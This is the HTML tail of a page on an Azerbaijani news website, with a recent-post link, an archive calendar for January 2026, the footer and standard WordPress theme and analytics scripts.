                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/gece-aglamagin-yaxsidir-cicek-vasif-suleyman-20-yanvar-s%c9%99hidl%c9%99rimiz-haqda-paylasim-etdi/" rel="bookmark" title="Permanent Link to Gecə ağlamağın yaxşıdır, çiçək! Vasif SÜLEYMAN 20 yanvar şəhidlərimiz haqda paylaşım etdi">Gecə ağlamağın yaxşıdır, çiçək! Vasif SÜLEYMAN 20 yanvar şəhidlərimiz haqda paylaşım etdi</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                </div>

        </div><div id="text-7" class="clean-grid-side-widget widget clean-grid-box widget_text">			<div class="textwidget"><p><img loading="lazy" decoding="async" class="alignnone wp-image-80591 size-full" src="https://www.mustaqil.az/wp-content/uploads/2021/04/reklam-idman-1-1.png" alt="" width="1110" height="220" srcset="https://www.mustaqil.az/wp-content/uploads/2021/04/reklam-idman-1-1.png 1110w, https://www.mustaqil.az/wp-content/uploads/2021/04/reklam-idman-1-1-300x59.png 300w, https://www.mustaqil.az/wp-content/uploads/2021/04/reklam-idman-1-1-1024x203.png 1024w, https://www.mustaqil.az/wp-content/uploads/2021/04/reklam-idman-1-1-768x152.png 768w, https://www.mustaqil.az/wp-content/uploads/2021/04/reklam-idman-1-1-1064x211.png 1064w, https://www.mustaqil.az/wp-content/uploads/2021/04/reklam-idman-1-1-716x142.png 716w, https://www.mustaqil.az/wp-content/uploads/2021/04/reklam-idman-1-1-480x95.png 480w" sizes="auto, (max-width: 1110px) 100vw, 1110px" /></p>
</div>
		</div><div id="calendar-2" class="clean-grid-side-widget widget clean-grid-box widget_calendar"><h2 class="clean-grid-widget-title"><span>Arxİv</span></h2><div id="calendar_wrap" class="calendar_wrap"><table id="wp-calendar" class="wp-calendar-table">
	<caption>Yanvar 2026</caption>
	<thead>
	<tr>
		<th scope="col" aria-label="Bazar ertəsi">BE</th>
		<th scope="col" aria-label="Çərşənbə axşamı">ÇA</th>
		<th scope="col" aria-label="Çərşənbə">Ç</th>
		<th scope="col" aria-label="Cümə axşamı">CA</th>
		<th scope="col" aria-label="Cümə">C</th>
		<th scope="col" aria-label="Şənbə">Ş</th>
		<th scope="col" aria-label="Bazar">B</th>
	</tr>
	</thead>
	<tbody>
	<tr>
		<td colspan="3" class="pad">&nbsp;</td><td><a href="https://www.mustaqil.az/2026/01/01/" aria-label="Yazılar January 1, 2026 tarixində yayımlandı">1</a></td><td><a href="https://www.mustaqil.az/2026/01/02/" aria-label="Yazılar January 2, 2026 tarixində yayımlandı">2</a></td><td><a href="https://www.mustaqil.az/2026/01/03/" aria-label="Yazılar January 3, 2026 tarixində yayımlandı">3</a></td><td><a href="https://www.mustaqil.az/2026/01/04/" aria-label="Yazılar January 4, 2026 tarixində yayımlandı">4</a></td>
	</tr>
	<tr>
		<td><a href="https://www.mustaqil.az/2026/01/05/" aria-label="Yazılar January 5, 2026 tarixində yayımlandı">5</a></td><td><a href="https://www.mustaqil.az/2026/01/06/" aria-label="Yazılar January 6, 2026 tarixində yayımlandı">6</a></td><td><a href="https://www.mustaqil.az/2026/01/07/" aria-label="Yazılar January 7, 2026 tarixində yayımlandı">7</a></td><td>8</td><td>9</td><td>10</td><td>11</td>
	</tr>
	<tr>
		<td><a href="https://www.mustaqil.az/2026/01/12/" aria-label="Yazılar January 12, 2026 tarixində yayımlandı">12</a></td><td><a href="https://www.mustaqil.az/2026/01/13/" aria-label="Yazılar January 13, 2026 tarixində yayımlandı">13</a></td><td><a href="https://www.mustaqil.az/2026/01/14/" aria-label="Yazılar January 14, 2026 tarixində yayımlandı">14</a></td><td><a href="https://www.mustaqil.az/2026/01/15/" aria-label="Yazılar January 15, 2026 tarixində yayımlandı">15</a></td><td><a href="https://www.mustaqil.az/2026/01/16/" aria-label="Yazılar January 16, 2026 tarixində yayımlandı">16</a></td><td><a href="https://www.mustaqil.az/2026/01/17/" aria-label="Yazılar January 17, 2026 tarixində yayımlandı">17</a></td><td><a href="https://www.mustaqil.az/2026/01/18/" aria-label="Yazılar January 18, 2026 tarixində yayımlandı">18</a></td>
	</tr>
	<tr>
		<td><a href="https://www.mustaqil.az/2026/01/19/" aria-label="Yazılar January 19, 2026 tarixində yayımlandı">19</a></td><td><a href="https://www.mustaqil.az/2026/01/20/" aria-label="Yazılar January 20, 2026 tarixində yayımlandı">20</a></td><td><a href="https://www.mustaqil.az/2026/01/21/" aria-label="Yazılar January 21, 2026 tarixində yayımlandı">21</a></td><td id="today"><a href="https://www.mustaqil.az/2026/01/22/" aria-label="Yazılar January 22, 2026 tarixində yayımlandı">22</a></td><td>23</td><td>24</td><td>25</td>
	</tr>
	<tr>
		<td>26</td><td>27</td><td>28</td><td>29</td><td>30</td><td>31</td>
		<td class="pad" colspan="1">&nbsp;</td>
	</tr>
	</tbody>
	</table><nav aria-label="Previous and next months" class="wp-calendar-nav">
		<span class="wp-calendar-nav-prev"><a href="https://www.mustaqil.az/2025/12/">&laquo; Dek</a></span>
		<span class="pad">&nbsp;</span>
		<span class="wp-calendar-nav-next">&nbsp;</span>
	</nav></div></div>
</div>
</div><!-- /#clean-grid-sidebar-wrapper-->



</div><!--/#clean-grid-content-wrapper -->
</div><!--/#clean-grid-wrapper -->






















<div class='clean-grid-footer clearfix' id='clean-grid-footer'>

	
	




<div class='clean-grid-foot-wrap clearfix'>
  <p class='clean-grid-copyright'>Copyright &copy; 2026 Müstəqil Az</p>
<p class='clean-grid-credit'><a href="https://amfi.dev">AmFiDev</a></p></div>
</div><!--/#clean-grid-footer -->

</div>
</div>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/clean-grid-pro\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://www.mustaqil.az/wp-content/themes/clean-grid-pro/assets/js/jquery.fitvids.js" id="fitvids-js"></script>
<script type="text/javascript" src="https://www.mustaqil.az/wp-content/themes/clean-grid-pro/assets/js/ResizeSensor.js" id="ResizeSensor-js"></script>
<script type="text/javascript" src="https://www.mustaqil.az/wp-content/themes/clean-grid-pro/assets/js/theia-sticky-sidebar.js" id="theia-sticky-sidebar-js"></script>
<script type="text/javascript" id="clean-grid-customjs-js-extra">
/* <![CDATA[ */
var clean_grid_ajax_object = {"ajaxurl":"https:\/\/www.mustaqil.az\/wp-admin\/admin-ajax.php","sticky_menu":"1","sticky_sidebar":"1","news_ticker":"1","news_ticker_speed":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.mustaqil.az/wp-content/themes/clean-grid-pro/assets/js/custom.js" id="clean-grid-customjs-js"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"556e4e54202f4c0bbfab1be24a4de608","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>



